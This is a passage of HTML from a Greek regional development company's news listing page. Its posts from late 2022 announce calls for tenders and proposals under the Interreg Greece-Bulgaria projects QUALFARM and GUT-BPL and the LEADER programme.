																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-16T12:52:32+02:00</span><span>16 Δεκεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΣΦΟΡΑΣ  Για την παροχή υπηρεσιών συμβούλου της Αναπτυξιακής Εταιρείας  Δημοσυνεταιριστικής Έβρος Α.Ε στο πλαίσιο της Πρόσκλησης του Υπουργείου Αγροτικής Ανάπτυξης &#038; Τροφίμων με τίτλο ‘’Επιλογή στρατηγικών τοπικής ανάπτυξης με Πρωτοβουλία Τοπικών Κοινοτήτων στο πλαίσιο της παρέμβασης «Στήριξη για Τοπική Ανάπτυξη μέσω του LEADER (ΤΑΠΤοΚ – Τοπική Ανάπτυξη με Πρωτοβουλία Τοπικών Κοινοτήτων)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023-2027’’»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2911" class="fusion-post-medium-alternate  post fusion-clearfix post-2911 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		14	</span>
	<span class="fusion-month-year">
		11, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png 320w, https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9-2/">Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 – Έπιπλα και Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM.png" data-id="2911" data-rel="iLightbox[gallery]" data-title="logo-QUALFARM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9-2/">
						Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 – Έπιπλα και Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9-2/" aria-label="Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 – Έπιπλα και Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9-2/">Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 – Έπιπλα και Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-11-14T14:28:58+02:00</span><span>14 Νοεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 – Έπιπλα και Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020”.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2904" class="fusion-post-medium-alternate  post fusion-clearfix post-2904 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		14	</span>
	<span class="fusion-month-year">
		11, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-320x202.png 320w, https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9/">Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 -Τεχνολογικός Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2022/11/logo-QUALFARM.png" data-id="2904" data-rel="iLightbox[gallery]" data-title="logo-QUALFARM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9/">
						Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 -Τεχνολογικός Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9/" aria-label="Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 -Τεχνολογικός Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9/">Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 -Τεχνολογικός Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-11-14T14:23:22+02:00</span><span>14 Νοεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Θέμα: Πρόσκληση υποβολής προσφορών για την απευθείας ανάθεση του παραδοτέου 3.2.1 -Τεχνολογικός Εξοπλισμός για το Γραφείο υποστήριξης των Τοπικών Επιχειρήσεων στα πλαίσια του έργου  « Support of Entrepreneurship in the Field of In-House Processing of Quality Farm Products in the Districts of Evros, Haskovo, Smolyan and Kardzhali» με ακρωνύμιο QUALFARM  που χρηματοδοτείται από το Πρόγραμμα  Συνεργασίας “INTERREGV-A Ελλάδα- Βουλγαρία 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b8%ce%ad%ce%bc%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%cf%8e%ce%bd-%ce%b3%ce%b9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2891" class="fusion-post-medium-alternate  post fusion-clearfix post-2891 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		14	</span>
	<span class="fusion-month-year">
		11, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-7/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="2891" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-7/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-7/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-7/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-11-14T13:36:37+02:00</span><span>14 Νοεμβρίου, 2022</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΓΙΑ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΗΣ ΓΙΑ  ΣΥΝΑΨΗ  ΣΥΜΒΑΣΗΣ ΜΙΣΘΩΣΕΩΣ ΕΡΓΟΥ (Σ.Μ.Ε)</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b3-7/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2883" class="fusion-post-medium-alternate  post fusion-clearfix post-2883 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-gut category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		27	</span>
	<span class="fusion-month-year">
		10, 2022	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/gut-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/gut-e1619162193310.jpg" data-id="2883" data-rel="iLightbox[gallery]" data-title="gut" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">
						Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/" aria-label="Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-3/">Πρόσκληση υποβολής προσφοράς για την απευθείας ανάθεση των παραδοτέων 2.4.2 και 5.4.1 στα πλαίσια του έργου “Green Urban Territories-Better Place to Live» με ακρωνύμιο GUT-BPL που χρηματοδοτείται από το Πρόγραμμα Συνεργασίας “INTERREG V-A Ελλάδα- Βουλγαρία 2014-2020”.</a></h2>
